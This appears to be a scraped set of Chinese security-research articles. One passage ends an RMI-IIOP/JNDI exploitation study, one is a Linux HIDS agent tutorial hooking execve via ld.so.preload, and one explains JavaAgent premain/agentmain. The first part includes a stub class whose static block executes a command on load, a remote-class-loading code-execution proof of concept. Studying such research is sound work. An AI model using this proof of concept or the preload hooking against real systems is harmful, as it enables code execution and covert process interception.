1234567891011121314151617181920212223242526272829303132package com.longofo.example;import javax.naming.Context;import javax.naming.InitialContext;import javax.naming.NamingException;import java.rmi.RMISecurityManager;import java.util.Hashtable;public class HelloClient {public final static String JNDI_FACTORY = "com.sun.jndi.cosnaming.CNCtxFactory";public static void main(String[] args) {try {System.setProperty("java.security.policy", HelloClient.class.getClassLoader().getResource("java.policy").getFile());RMISecurityManager securityManager = new RMISecurityManager();System.setSecurityManager(securityManager);InitialContext initialContext = getInitialContext("iiop://127.0.0.1:1050");//从命名服务获取引用initialContext.lookup("HelloService");} catch (Exception ex) {ex.printStackTrace();}}private static InitialContext getInitialContext(String url) throws NamingException {Hashtable env = new Hashtable();env.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY);env.put(Context.PROVIDER_URL, url);return new InitialContext(env);}}然后我在remote-class模块增加了一个
com.longofo.example._HelloInterface_Stub:12345678910111213141516171819202122232425262728package com.longofo.example;import java.io.BufferedInputStream;import java.io.BufferedReader;import java.io.InputStreamReader;public class _HelloInterface_Stub {static {//这里由于在static代码块中,无法直接抛异常外带数据,不过有其他方式外带数据,可以自己查找下。没写在构造函数中是因为项目中有些利用方式不会调用构造参数,所以为了方标直接写在static代码块中try {exec("calc");} catch (Exception e) {e.printStackTrace();}}public static void exec(String cmd) throws Exception {String sb = "";BufferedInputStream in = new BufferedInputStream(Runtime.getRuntime().exec(cmd).getInputStream());BufferedReader inBr = new BufferedReader(new InputStreamReader(in));String lineStr;while ((lineStr = inBr.readLine()) != null)sb += lineStr + "\n";inBr.close();in.close();throw new Exception(sb);}}启动远程类服务remote-class/src/main/java/com/longofo/remoteclass/HttpServer.java,再启动rmi-iiop/src/main/java/com/longofo/example/HelloServer.java,然后运行客户端rmi-iiop-test-client/src/main/java/com/longofo/example/HelloClient.java即可弹出计算器。在JDK 1.8.0_181测试通过。
至于为什么进行了远程调用,在
CDRInputStream_1_0.read_object下个断点,然后跟踪就会明白了,最后还是利用了rmi的远程加载功能:
总结
遗憾就是没有成功在Weblogic中利用到RMI-IIOP,在这里写出来提供一些思路,如果大家有关于RMI-IIOP的其他发现与想法也记得分享下。不知道大家有没有关于RMI-IIOP比较好的真实案例。
参考
- https://i.blackhat.com/eu-19/Wednesday/eu-19-An-Far-Sides-Of-Java-Remote-Protocols.pdf
- https://www.blackhat.com/docs/us-16/materials/us-16-Munoz-A-Journey-From-JNDI-LDAP-Manipulation-To-RCE-wp.pdf
- https://docs.oracle.com/javase/8/docs/technotes/guides/idl/GShome.html
- https://docs.oracle.com/javase/8/docs/technotes/guides/rmi-iiop/rmi_iiop_pg.html
- https://docs.oracle.com/javase/8/docs/technotes/guides/rmi-iiop/tutorial.html#7738
-
Linux HIDS agent 概要和用户态 HOOK(一)
作者:u2400@知道创宇404实验室
时间:2019年12月19日前言:最近在实现linux的HIDS agent, 搜索资料时发现虽然资料不少, 但是每一篇文章都各自有侧重点, 少有循序渐进, 讲的比较全面的中文文章, 在一步步学习中踩了不少坑, 在这里将以进程信息收集作为切入点就如何实现一个HIDS的agent做详细说明, 希望对各位师傅有所帮助.
1. 什么是HIDS?
主机入侵检测, 通常分为agent和server两个部分
其中agent负责收集信息, 并将相关信息整理后发送给server.
server通常作为信息中心, 部署由安全人员编写的规则(目前HIDS的规则还没有一个编写的规范),收集从各种安全组件获取的数据(这些数据也可能来自waf, NIDS等), 进行分析, 根据规则判断主机行为是否异常, 并对主机的异常行为进行告警和提示.
HIDS存在的目的在于在管理员管理海量IDC时不会被安全事件弄的手忙脚乱, 可以通过信息中心对每一台主机的健康状态进行监视.
相关的开源项目有OSSEC, OSquery等, OSSEC是一个已经构建完善的HIDS, 有agent端和server端, 有自带的规则, 基础的rootkit检测, 敏感文件修改提醒等功能, 并且被包含到了一个叫做wazuh的开源项目, OSquery是一个facebook研发的开源项目, 可以作为一个agent端对主机相关数据进行收集, 但是server和规则需要自己实现.
每一个公司的HIDS agent都会根据自身需要定制, 或多或少的增加一些个性化的功能, 一个基础的HIDS agent一般需要实现的有:
- 收集进程信息
- 收集网络信息
- 周期性的收集开放端口
- 监控敏感文件修改
下文将从实现一个agent入手, 围绕agent讨论如何实现一个HIDS agent的进程信息收集模块
2. agent进程监控模块提要
2.1进程监控的目的
在Linxu操作系统中几乎所有的运维操作和入侵行为都会体现到执行的命令中, 而命令执行的本质就是启动进程, 所以对进程的监控就是对命令执行的监控, 这对运维操作升级和入侵行为分析都有极大的帮助
2.2 进程监控模块应当获取的数据
既然要获取信息那就先要明确需要什么, 如果不知道需要什么信息, 那实现便无从谈起, 即便硬着头皮先实现一个能获取pid等基础信息的HIDS, 后期也会因为缺少规划而频繁改动接口, 白白耗费人力, 这里参考《互联网企业安全高级指南》给出一个获取信息的基础列表, 在后面会补全这张表的的获取方式
数据名称 含义 path 可执行文件的路径 ppath 父进程可执行文件路径 ENV 环境变量 cmdline 进程启动命令 pcmdline 父进程启动命令 pid 进程id ppid 父进程id pgid 进程组id sid 进程会话id uid 启动进程用户的uid euid 启动进程用户的euid gid 启动进程用户的用户组id egid 启动进程用户的egid mode 可执行文件的权限 owner_uid 文件所有者的uid owner_gid 文件所有者的gid create_time 文件创建时间 modify_time 最近的文件修改时间 pstart_time 进程开始运行的时间 prun_time 父进程已经运行的时间 sys_time 当前系统时间 fd 文件描述符 2.3 进程监控的方式
进程监控, 通常使用hook技术, 而这些hook大概分为两类:
应用级(工作在r3, 常见的就是劫持libc库, 通常简单但是可能被绕过 - 内核级(工作在r0或者r1, 内核级hook通常和系统调用VFS有关, 较为复杂, 且在不同的发行版, 不同的内核版本间均可能产生兼容性问题, hook出现严重的错误时可能导致kenrel panic, 相对的无法从原理上被绕过
首先从简单的应用级hook说起
3. HIDS 应用级hook
3.1 劫持libc库
库用于打包函数, 被打包过后的函数可以直接使用, 其中linux分为静态库和动态库, 其中动态库是在加载应用程序时才被加载, 而程序对于动态库有加载顺序, 可以通过修改
/etc/ld.so.preload来手动优先加载一个动态链接库, 在这个动态链接库中可以在程序调用原函数之前就把原来的函数先换掉, 然后在自己的函数中执行了自己的逻辑之后再去调用原来的函数返回原来的函数应当返回的结果.想要详细了解的同学, 参考这篇文章
劫持libc库有以下几个步骤:
3.1.1 编译一个动态链接库
一个简单的hook execve的动态链接库如下.
逻辑非常简单- 自定义一个函数命名为execve, 接受参数的类型要和原来的execve相同
- 执行自己的逻辑
123456789101112#define _GNU_SOURCE#include <unistd.h>#include <dlfcn.h>typedef ssize_t (*execve_func_t)(const char* filename, char* const argv[], char* const envp[]);static execve_func_t old_execve = NULL;int execve(const char* filename, char* const argv[], char* const envp[]) {//从这里开始是自己的逻辑, 即进程调用execve函数时你要做什么printf("Running hook\n");//下面是寻找和调用原本的execve函数, 并返回调用结果old_execve = dlsym(RTLD_NEXT, "execve");return old_execve(filename, argv, envp);}通过gcc编译为so文件.
1gcc -shared -fPIC -o libmodule.so module.c3.1.2 修改ld.so.preload
ld.so.preload是LD_PRELOAD环境变量的配置文件, 通过修改该文件的内容为指定的动态链接库文件路径,
注意只有root才可以修改ld.so.preload, 除非默认的权限被改动了
自定义一个execve函数如下:
12345678910extern char **environ;int execve(const char* filename, char* const argv[], char* const envp[]) {for (int i = 0; *(environ + i) ; i++){printf("%s\n", *(environ + i));}printf("PID:%d\n", getpid());old_execve = dlsym(RTLD_NEXT, "execve");return old_execve(filename, argv, envp);}
可以输出当前进程的Pid和所有的环境变量, 编译后修改ld.so.preload, 重启shell, 运行ls命令结果如下
3.1.3 libc hook的优缺点
优点: 性能较好, 比较稳定, 相对于LKM更加简单, 适配性也很高, 通常对抗web层面的入侵.
缺点: 对于静态编译的程序束手无策, 存在一定被绕过的风险.
3.1.4 hook与信息获取
设立hook, 是为了建立监控点, 获取进程的相关信息, 但是如果hook的部分写的过大过多, 会导致影响正常的业务的运行效率, 这是业务所不能接受的, 在通常的HIDS中会将可以不在hook处获取的信息放在agent中获取, 这样信息获取和业务逻辑并发执行, 降低对业务的影响.
4 信息补全与获取
如果对信息的准确性要求不是很高, 同时希望尽一切可能的不影响部署在HIDS主机上的正常业务那么可以选择hook只获取PID和环境变量等必要的数据, 然后将这些东西交给agent, 由agent继续获取进程的其他相关信息, 也就是说获取进程其他信息的同时, 进程就已经继续运行了, 而不需要等待agent获取完整的信息表.
/proc/[pid]/stat
/proc是内核向用户态提供的一组fifo接口, 通过伪文件目录的形式调用接口
每一个进程相关的信息, 会被放到以pid命名的文件夹当中, ps等命令也是通过遍历/proc目录来获取进程的相关信息的.
一个stat文件内容如下所示, 下面self是/proc目录提供的一个快捷的查看自己进程信息的接口, 每一个进程访问/self时看到都是自己的信息.
12#cat /proc/self/stat3119 (cat) R 29973 3119 19885 34821 3119 4194304 107 0 0 0 0 0 0 0 20 0 1 0 5794695 5562368 176 18446744073709551615 94309027168256 94309027193225 140731267701520 0 0 0 0 0 0 0 0 0 17 0 0 0 0 0 0 94309027212368 94309027213920 94309053399040 140731267704821 140731267704841 140731267704841 140731267706859 0会发现这些数据杂乱无章, 使用空格作为每一个数据的边界, 没有地方说明这些数据各自表达什么意思.
一般折腾找到了一篇文章里面给出了一个列表, 这个表里面说明了每一个数据的数据类型和其表达的含义, 见文章附录1
最后整理出一个有52个数据项每个数据项类型各不相同的结构体, 获取起来还是有点麻烦, 网上没有找到轮子, 所以自己写了一个
具体的结构体定义:
123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354struct proc_stat {int pid; //process ID.char* comm; //可执行文件名称, 会用()包围char state; //进程状态int ppid; //父进程pidint pgid;int session; //sidint tty_nr;int tpgid;unsigned int flags;long unsigned int minflt;long unsigned int cminflt;long unsigned int majflt;long unsigned int cmajflt;long unsigned int utime;long unsigned int stime;long int cutime;long int cstime;long int priority;long int nice;long int num_threads;long int itrealvalue;long long unsigned int starttime;long unsigned int vsize;long int rss;long unsigned int rsslim;long unsigned int startcode;long unsigned int endcode;long unsigned int startstack;long unsigned int kstkesp;long unsigned int kstkeip;long unsigned int signal; //The bitmap of pending signalslong unsigned int blocked;long unsigned int sigignore;long unsigned int sigcatch;long unsigned int wchan;long unsigned int nswap;long unsigned int cnswap;int exit_signal;int processor;unsigned int rt_priority;unsigned int policy;long long unsigned int delayacct_blkio_ticks;long unsigned int guest_time;long int cguest_time;long unsigned int start_data;long unsigned int end_data;long unsigned int start_brk;long unsigned int arg_start; //参数起始地址long unsigned int arg_end; //参数结束地址long unsigned int env_start; //环境变量在内存中的起始地址long unsigned int env_end; //环境变量的结束地址int exit_code; //退出状态码};从文件中读入并格式化为结构体:
12345678910111213141516171819202122232425262728293031323334353637383940414243struct proc_stat get_proc_stat(int Pid) {FILE *f = NULL;struct proc_stat stat = {0};char tmp[100] = "0";stat.comm = tmp;char stat_path[20];char* pstat_path = stat_path;if (Pid != -1) {sprintf(stat_path, "/proc/%d/stat", Pid);} else {pstat_path = "/proc/self/stat";}if ((f = fopen(pstat_path, "r")) == NULL) {printf("open file error");return stat;}fscanf(f, "%d ", &stat.pid);fscanf(f, "(%100s ", stat.comm);tmp[strlen(tmp)-1] = '\0';fscanf(f, "%c ", &stat.state);fscanf(f, "%d ", &stat.ppid);fscanf(f, "%d ", &stat.pgid);fscanf (f,"%d %d %d %u %lu %lu %lu %lu %lu %lu %ld %ld %ld %ld %ld %ld %llu %lu %ld %lu %lu %lu %lu %lu %lu %lu %lu %lu %lu %lu %lu %lu %d %d %u %u %llu %lu %ld %lu %lu %lu %lu %lu %lu %lu %d",&stat.session, &stat.tty_nr, &stat.tpgid, &stat.flags, &stat.minflt,&stat.cminflt, &stat.majflt, &stat.cmajflt, &stat.utime, &stat.stime,&stat.cutime, &stat.cstime, &stat.priority, &stat.nice, &stat.num_threads,&stat.itrealvalue, &stat.starttime, &stat.vsize, &stat.rss, &stat.rsslim,&stat.startcode, &stat.endcode, &stat.startstack, &stat.kstkesp, &stat.kstkeip,&stat.signal, &stat.blocked, &stat.sigignore, &stat.sigcatch, &stat.wchan,&stat.nswap, &stat.cnswap, &stat.exit_signal, &stat.processor, &stat.rt_priority,&stat.policy, &stat.delayacct_blkio_ticks, &stat.guest_time, &stat.cguest_time, &stat.start_data,&stat.end_data, &stat.start_brk, &stat.arg_start, &stat.arg_end, &stat.env_start,&stat.env_end, &stat.exit_code);fclose(f);return stat;}和我们需要获取的数据做了一下对比, 可以获取以下数据
ppid 父进程id pgid 进程组id sid 进程会话id start_time 父进程开始运行的时间 run_time 父进程已经运行的时间 /proc/[pid]/exe
通过/proc/[pid]/exe获取可执行文件的路径, 这里/proc/[pid]/exe是指向可执行文件的软链接, 所以这里通过readlink函数获取软链接指向的地址.
这里在读取时需要注意如果readlink读取的文件已经被删除, 读取的文件名后会多一个
(deleted), 但是agent也不能盲目删除文件结尾时的对应字符串, 所以在写server规则时需要注意这种情况1234567891011121314char *get_proc_path(int Pid) {char stat_path[20];char* pstat_path = stat_path;char dir[PATH_MAX] = {0};char* pdir = dir;if (Pid != -1) {sprintf(stat_path, "/proc/%d/exe", Pid);} else {pstat_path = "/proc/self/exe";}readlink(pstat_path, dir, PATH_MAX);return pdir;}/proc/[pid]/cmdline
获取进程启动的是启动命令, 可以通过获取/proc/[pid]/cmdline的内容来获得, 这个获取里面有两个坑点
- 由于启动命令长度不定, 为了避免溢出, 需要先获取长度, 在用malloc申请堆空间, 然后再将数据读取进变量.
- /proc/self/cmdline文件里面所有的空格和回车都会变成
'\0'也不知道为啥, 所以需要手动换源回来, 而且若干个相连的空格也只会变成一个'\0'.
这里获取长度的办法比较蠢, 但是用fseek直接将文件指针移到文件末尾的办法每次返回的都是0, 也不知道咋办了, 只能先这样
123456789101112long get_file_length(FILE* f) {fseek(f,0L,SEEK_SET);char ch;ch = (char)getc(f);long i;for (i = 0;ch != EOF; i++ ) {ch = (char)getc(f);}i++;fseek(f,0L,SEEK_SET);return i;}获取cmdline的内容
123456789101112131415161718192021222324252627char* get_proc_cmdline(int Pid) {FILE* f;char stat_path[100] = {0};char* pstat_path = stat_path;if (Pid != -1) {sprintf(stat_path, "/proc/%d/cmdline", Pid);} else {pstat_path = "/proc/self/cmdline";}if ((f = fopen(pstat_path, "r")) == NULL) {printf("open file error");return "";}char* pcmdline = (char *)malloc((size_t)get_file_length(f));char ch;ch = (char)getc(f);for (int i = 0;ch != EOF; i++ ) {*(pcmdline + i) = ch;ch = (char)getc(f);if ((int)ch == 0) {ch = ' ';}}return pcmdline;}小结
这里写的只是实现的一种最常见最简单的应用级hook的方法具体实现和代码已经放在了github上, 同时github上的代码会保持更新, 下次的文章会分享如何使用LKM修改sys_call_table来hook系统调用的方式来实现HIDS的hook.
参考文章
附录1
这里完整的说明了/proc目录下每一个文件具体的意义是什么.
http://man7.org/linux/man-pages/man5/proc.5.html
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1102/
-
认识 JavaAgent –获取目标进程已加载的所有类
之前在一个应用中搜索到一个类,但是在反序列化测试的时出错,错误不是
class notfound,是其他0xxx这样的错误,通过搜索这个错误大概是类没有被加载。最近刚好看到了JavaAgent,初步学习了下,能进行拦截,主要通过Instrument Agent来进行字节码增强,可以进行字节码插桩,bTrace,Arthas 等操作,结合ASM,javassist,cglib框架能实现更强大的功能。Java RASP也是基于JavaAgent实现的。趁热记录下JavaAgent基础概念,以及简单使用JavaAgent实现一个获取目标进程已加载的类的测试。JVMTI与Java Instrument
Java平台调试器架构(Java Platform Debugger Architecture,JPDA)是一组用于调试Java代码的API(摘自维基百科):
- Java调试器接口(Java Debugger Interface,JDI)——定义了一个高层次Java接口,开发人员可以利用JDI轻松编写远程调试工具
- Java虚拟机工具接口(Java Virtual Machine Tools Interface,JVMTI)——定义了一个原生(native)接口,可以对运行在Java虚拟机的应用程序检查状态、控制运行
- Java虚拟机调试接口(JVMDI)——JVMDI在J2SE 5中被JVMTI取代,并在Java SE 6中被移除
- Java调试线协议(JDWP)——定义了调试对象(一个 Java 应用程序)和调试器进程之间的通信协议
JVMTI 提供了一套"代理"程序机制,可以支持第三方工具程序以代理的方式连接和访问 JVM,并利用 JVMTI 提供的丰富的编程接口,完成很多跟 JVM 相关的功能。JVMTI是基于事件驱动的,JVM每执行到一定的逻辑就会调用一些事件的回调接口(如果有的话),这些接口可以供开发者去扩展自己的逻辑。
JVMTIAgent是一个利用JVMTI暴露出来的接口提供了代理启动时加载(agent on load)、代理通过attach形式加载(agent on attach)和代理卸载(agent on unload)功能的动态库。Instrument Agent可以理解为一类JVMTIAgent动态库,别名是JPLISAgent(Java Programming Language Instrumentation Services Agent),是专门为java语言编写的插桩服务提供支持的代理。
Instrumentation接口
以下接口是Java SE 8 API文档中[1]提供的(不同版本可能接口有变化):
1234567891011121314151617181920212223242526272829void addTransformer(ClassFileTransformer transformer, boolean canRetransform)//注册ClassFileTransformer实例,注册多个会按照注册顺序进行调用。所有的类被加载完毕之后会调用ClassFileTransformer实例,相当于它们通过了redefineClasses方法进行重定义。布尔值参数canRetransform决定这里被重定义的类是否能够通过retransformClasses方法进行回滚。void addTransformer(ClassFileTransformer transformer)//相当于addTransformer(transformer, false),也就是通过ClassFileTransformer实例重定义的类不能进行回滚。boolean removeTransformer(ClassFileTransformer transformer)//移除(反注册)ClassFileTransformer实例。void retransformClasses(Class<?>... classes)//已加载类进行重新转换的方法,重新转换的类会被回调到ClassFileTransformer的列表中进行处理。void appendToBootstrapClassLoaderSearch(JarFile jarfile)//将某个jar加入到Bootstrap Classpath里优先其他jar被加载。void appendToSystemClassLoaderSearch(JarFile jarfile)//将某个jar加入到Classpath里供AppClassloard去加载。Class[] getAllLoadedClasses()//获取所有已经被加载的类。Class[] getInitiatedClasses(ClassLoader loader)//获取所有已经被初始化过了的类。long getObjectSize(Object objectToSize)//获取某个对象的(字节)大小,注意嵌套对象或者对象中的属性引用需要另外单独计算。boolean isModifiableClass(Class<?> theClass)//判断对应类是否被修改过。boolean isNativeMethodPrefixSupported()//是否支持设置native方法的前缀。boolean isRedefineClassesSupported()//返回当前JVM配置是否支持重定义类(修改类的字节码)的特性。boolean isRetransformClassesSupported()//返回当前JVM配置是否支持类重新转换的特性。void redefineClasses(ClassDefinition... definitions)//重定义类,也就是对已经加载的类进行重定义,ClassDefinition类型的入参包括了对应的类型Class<?>对象和字节码文件对应的字节数组。void setNativeMethodPrefix(ClassFileTransformer transformer, String prefix)//设置某些native方法的前缀,主要在找native方法的时候做规则匹配。redefineClasses与redefineClasses:
重新定义功能在Java SE 5中进行了介绍,重新转换功能在Java SE 6中进行了介绍,一种猜测是将重新转换作为更通用的功能引入,但是必须保留重新定义以实现向后兼容,并且重新转换操作也更加方便。
Instrument Agent两种加载方式
在官方API文档[1]中提到,有两种获取Instrumentation接口实例的方法 :
- JVM在指定代理的方式下启动,此时Instrumentation实例会传递到代理类的premain方法。
- JVM提供一种在启动之后的某个时刻启动代理的机制,此时Instrumentation实例会传递到代理类代码的agentmain方法。
premain对应的就是VM启动时的Instrument Agent加载,即
agent on load,agentmain对应的是VM运行时的Instrument Agent加载,即agent on attach。两种加载形式所加载的Instrument Agent都关注同一个JVMTI事件 –ClassFileLoadHook事件,这个事件是在读取字节码文件之后回调时用,也就是说premain和agentmain方式的回调时机都是类文件字节码读取之后(或者说是类加载之后),之后对字节码进行重定义或重转换,不过修改的字节码也需要满足一些要求,在最后的局限性有说明。premain与agentmain的区别:
premain和agentmain两种方式最终的目的都是为了回调Instrumentation实例并激活sun.instrument.InstrumentationImpl#transform()(InstrumentationImpl是Instrumentation的实现类)从而回调注册到Instrumentation中的ClassFileTransformer实现字节码修改,本质功能上没有很大区别。两者的非本质功能的区别如下:- premain方式是JDK1.5引入的,agentmain方式是JDK1.6引入的,JDK1.6之后可以自行选择使用
premain或者agentmain。 premain需要通过命令行使用外部代理jar包,即-javaagent:代理jar包路径;agentmain则可以通过attach机制直接附着到目标VM中加载代理,也就是使用agentmain方式下,操作attach的程序和被代理的程序可以是完全不同的两个程序。premain方式回调到ClassFileTransformer中的类是虚拟机加载的所有类,这个是由于代理加载的顺序比较靠前决定的,在开发者逻辑看来就是:所有类首次加载并且进入程序main()方法之前,premain方法会被激活,然后所有被加载的类都会执行ClassFileTransformer列表中的回调。agentmain方式由于是采用attach机制,被代理的目标程序VM有可能很早之前已经启动,当然其所有类已经被加载完成,这个时候需要借助Instrumentation#retransformClasses(Class<?>... classes)让对应的类可以重新转换,从而激活重新转换的类执行ClassFileTransformer列表中的回调。- 通过premain方式的代理Jar包进行了更新的话,需要重启服务器,而agentmain方式的Jar包如果进行了更新的话,需要重新attach,但是agentmain重新attach还会导致重复的字节码插入问题,不过也有
Hotswap和DCE VM方式来避免。
通过下面的测试也能看到它们之间的一些区别。
premain加载方式
premain方式编写步骤简单如下:
1.编写premain函数,包含下面两个方法的其中之一:
java public static void premain(String agentArgs, Instrumentation inst); public static void premain(String agentArgs);如果两个方法都被实现了,那么带Instrumentation参数的优先级高一些,会被优先调用。
agentArgs是premain函数得到的程序参数,通过命令行参数传入2.定义一个 MANIFEST.MF 文件,必须包含 Premain-Class 选项,通常也会加入Can-Redefine-Classes 和 Can-Retransform-Classes 选项
3.将 premain 的类和 MANIFEST.MF 文件打成 jar 包
4.使用参数 -javaagent: jar包路径启动代理
premain加载过程如下:
1.创建并初始化 JPLISAgent
2.MANIFEST.MF 文件的参数,并根据这些参数来设置 JPLISAgent 里的一些内容
3.监听VMInit事件,在 JVM 初始化完成之后做下面的事情:
(1)创建 InstrumentationImpl 对象 ;
(2)监听 ClassFileLoadHook 事件 ;
(3)调用 InstrumentationImpl 的loadClassAndCallPremain方法,在这个方法里会去调用 javaagent 中 MANIFEST.MF 里指定的Premain-Class 类的 premain 方法下面是一个简单的例子(在JDK1.8.0_181进行了测试):
PreMainAgent
1234567891011121314151617181920212223242526272829303132package com.longofo;import java.lang.instrument.ClassFileTransformer;import java.lang.instrument.IllegalClassFormatException;import java.lang.instrument.Instrumentation;import java.security.ProtectionDomain;public class PreMainAgent {static {System.out.println("PreMainAgent class static block run...");}public static void premain(String agentArgs, Instrumentation inst) {System.out.println("PreMainAgent agentArgs : " + agentArgs);Class<?>[] cLasses = inst.getAllLoadedClasses();for (Class<?> cls : cLasses) {System.out.println("PreMainAgent get loaded class:" + cls.getName());}inst.addTransformer(new DefineTransformer(), true);}static class DefineTransformer implements ClassFileTransformer {@Overridepublic byte[] transform(ClassLoader loader, String className, Class<?> classBeingRedefined, ProtectionDomain protectionDomain, byte[] classfileBuffer) throws IllegalClassFormatException {System.out.println("PreMainAgent transform Class:" + className);return classfileBuffer;}}}MANIFEST.MF:
1234Manifest-Version: 1.0Can-Redefine-Classes: trueCan-Retransform-Classes: truePremain-Class: com.longofo.PreMainAgentTestmain
123456789101112131415161718192021package com.longofo;public class TestMain {static {System.out.println("TestMain static block run...");}public static void main(String[] args) {System.out.println("TestMain main start...");try {for (int i = 0; i < 100; i++) {Thread.sleep(3000);System.out.println("TestMain main running...");}} catch (InterruptedException e) {e.printStackTrace();}System.out.println("TestMain main end...");}}将PreMainAgent打包为Jar包(可以直接用idea打包,也可以使用maven插件打包),在idea可以像下面这样启动:
命令行的话可以用形如
java -javaagent:PreMainAgent.jar路径 -jar TestMain/TestMain.jar启动结果如下:
1234567891011121314151617181920212223242526272829303132333435PreMainAgent class static block run...PreMainAgent agentArgs : nullPreMainAgent get loaded class:com.longofo.PreMainAgentPreMainAgent get loaded class:sun.reflect.DelegatingMethodAccessorImplPreMainAgent get loaded class:sun.reflect.NativeMethodAccessorImplPreMainAgent get loaded class:sun.instrument.InstrumentationImpl$1PreMainAgent get loaded class:[Ljava.lang.reflect.Method;......PreMainAgent transform Class:sun/nio/cs/ThreadLocalCodersPreMainAgent transform Class:sun/nio/cs/ThreadLocalCoders$1PreMainAgent transform Class:sun/nio/cs/ThreadLocalCoders$CachePreMainAgent transform Class:sun/nio/cs/ThreadLocalCoders$2......PreMainAgent transform Class:java/lang/Class$MethodArrayPreMainAgent transform Class:java/net/DualStackPlainSocketImplPreMainAgent transform Class:java/lang/VoidTestMain static block run...TestMain main start...PreMainAgent transform Class:java/net/Inet6AddressPreMainAgent transform Class:java/net/Inet6Address$Inet6AddressHolderPreMainAgent transform Class:java/net/SocksSocketImpl$3......PreMainAgent transform Class:java/util/LinkedHashMap$LinkedKeySetPreMainAgent transform Class:sun/util/locale/provider/LocaleResources$ResourceReferenceTestMain main running...TestMain main running.........TestMain main running...TestMain main end...PreMainAgent transform Class:java/lang/ShutdownPreMainAgent transform Class:java/lang/Shutdown$Lock可以看到在PreMainAgent之前已经加载了一些必要的类,即PreMainAgent get loaded class:xxx部分,这些类没有经过transform。然后在main之前有一些类经过了transform,在main启动之后还有类经过transform,main结束之后也还有类经过transform,可以和agentmain的结果对比下。
agentmain加载方式
agentmain方式编写步骤简单如下:
1.编写agentmain函数,包含下面两个方法的其中之一:
12public static void agentmain(String agentArgs, Instrumentation inst);public static void agentmain(String agentArgs);如果两个方法都被实现了,那么带Instrumentation参数的优先级高一些,会被优先调用。
agentArgs是premain函数得到的程序参数,通过命令行参数传入2.定义一个 MANIFEST.MF 文件,必须包含 Agent-Class 选项,通常也会加入Can-Redefine-Classes 和 Can-Retransform-Classes 选项
3.将 agentmain 的类和 MANIFEST.MF 文件打成 jar 包
4.通过attach工具直接加载Agent,执行attach的程序和需要被代理的程序可以是两个完全不同的程序:
123456// 列出所有VM实例List<VirtualMachineDescriptor> list = VirtualMachine.list();// attach目标VMVirtualMachine.attach(descriptor.id());// 目标VM加载AgentVirtualMachine#loadAgent("代理Jar路径","命令参数");agentmain方式加载过程类似:
1.创建并初始化JPLISAgent
2.解析MANIFEST.MF 里的参数,并根据这些参数来设置 JPLISAgent 里的一些内容
3.监听VMInit事件,在 JVM 初始化完成之后做下面的事情:
(1)创建 InstrumentationImpl 对象 ;
(2)监听 ClassFileLoadHook 事件 ;
(3)调用 InstrumentationImpl 的loadClassAndCallAgentmain方法,在这个方法里会去调用javaagent里 MANIFEST.MF 里指定的Agent-Class类的agentmain方法。下面是一个简单的例子(在JDK 1.8.0_181上进行了测试):
SufMainAgent
1234567891011121314151617181920212223242526272829303132package com.longofo;import java.lang.instrument.ClassFileTransformer;import java.lang.instrument.IllegalClassFormatException;import java.lang.instrument.Instrumentation;import java.security.ProtectionDomain;public class SufMainAgent {static {System.out.println("SufMainAgent static block run...");}public static void agentmain(String agentArgs, Instrumentation instrumentation) {System.out.println("SufMainAgent agentArgs: " + agentArgs);Class<?>[] classes = instrumentation.getAllLoadedClasses();for (Class<?> cls : classes) {System.out.println("SufMainAgent get loaded class: " + cls.getName());}instrumentation.addTransformer(new DefineTransformer(), true);}static class DefineTransformer implements ClassFileTransformer {@Overridepublic byte[] transform(ClassLoader loader, String className, Class<?> classBeingRedefined, ProtectionDomain protectionDomain, byte[] classfileBuffer) throws IllegalClassFormatException {System.out.println("SufMainAgent transform Class:" + className);return classfileBuffer;}}}MANIFEST.MF
1234Manifest-Version: 1.0Can-Redefine-Classes: trueCan-Retransform-Classes: trueAgent-Class: com.longofo.SufMainAgentTestSufMainAgent
12345678910111213141516171819202122232425262728293031package com.longofo;import com.sun.tools.attach.*;import java.io.IOException;import java.util.List;public class TestSufMainAgent {public static void main(String[] args) throws IOException, AgentLoadException, AgentInitializationException, AttachNotSupportedException {//获取当前系统中所有 运行中的 虚拟机System.out.println("TestSufMainAgent start...");String option = args[0];List<VirtualMachineDescriptor> list = VirtualMachine.list();if (option.equals("list")) {for (VirtualMachineDescriptor vmd : list) {//如果虚拟机的名称为 xxx 则 该虚拟机为目标虚拟机,获取该虚拟机的 pid//然后加载 agent.jar 发送给该虚拟机System.out.println(vmd.displayName());}} else if (option.equals("attach")) {String jProcessName = args[1];String agentPath = args[2];for (VirtualMachineDescriptor vmd : list) {if (vmd.displayName().equals(jProcessName)) {VirtualMachine virtualMachine = VirtualMachine.attach(vmd.id());virtualMachine.loadAgent(agentPath);}}}}}Testmain
123456789101112131415161718192021package com.longofo;public class TestMain {static {System.out.println("TestMain static block run...");}public static void main(String[] args) {System.out.println("TestMain main start...");try {for (int i = 0; i < 100; i++) {Thread.sleep(3000);System.out.println("TestMain main running...");}} catch (InterruptedException e) {e.printStackTrace();}System.out.println("TestMain main end...");}}将SufMainAgent和TestSufMainAgent打包为Jar包(可以直接用idea打包,也可以使用maven插件打包),首先启动Testmain,然后先列下当前有哪些Java程序:

attach SufMainAgent到Testmain:

在Testmain中的结果如下:
12345678910111213141516171819202122232425262728TestMain static block run...TestMain main start...TestMain main running...TestMain main running...TestMain main running.........SufMainAgent static block run...SufMainAgent agentArgs: nullSufMainAgent get loaded class: com.longofo.SufMainAgentSufMainAgent get loaded class: com.longofo.TestMainSufMainAgent get loaded class: com.intellij.rt.execution.application.AppMainV2$1SufMainAgent get loaded class: com.intellij.rt.execution.application.AppMainV2......SufMainAgent get loaded class: java.lang.ThrowableSufMainAgent get loaded class: java.lang.System......TestMain main running...TestMain main running.........TestMain main running...TestMain main running...TestMain main end...SufMainAgent transform Class:java/lang/ShutdownSufMainAgent transform Class:java/lang/Shutdown$Lock和前面premain对比下就能看出,在agentmain中直接getloadedclasses的类数目比在premain直接getloadedclasses的数量多,而且premain getloadedclasses的类+premain transform的类和agentmain getloadedclasses基本吻合(只针对这个测试,如果程序中间还有其他通信,可能会不一样)。也就是说某个类之前没有加载过,那么都会通过两者设置的transform,这可以从最后的java/lang/Shutdown看出来。
测试Weblogic的某个类是否被加载
这里使用weblogic进行测试,代理方式使用agentmain方式(在jdk1.6.0_29上进行了测试):
WeblogicSufMainAgent
